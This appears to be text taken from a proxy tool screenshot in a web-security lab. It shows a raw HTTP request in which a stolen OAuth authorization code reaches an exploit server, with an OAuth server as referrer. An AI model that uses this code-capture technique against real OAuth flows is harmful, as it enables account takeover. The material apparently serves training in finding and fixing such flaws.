 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?code=4oI88LA_OUwXM1kJPRF4PG8t_R9qQyvJ0arilmI4i9p HTTP/2
2 Host: exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Referer: https://oauth-0a5f00ff04d45537c1f997b8025a00a0.oauth-server.net/
9
10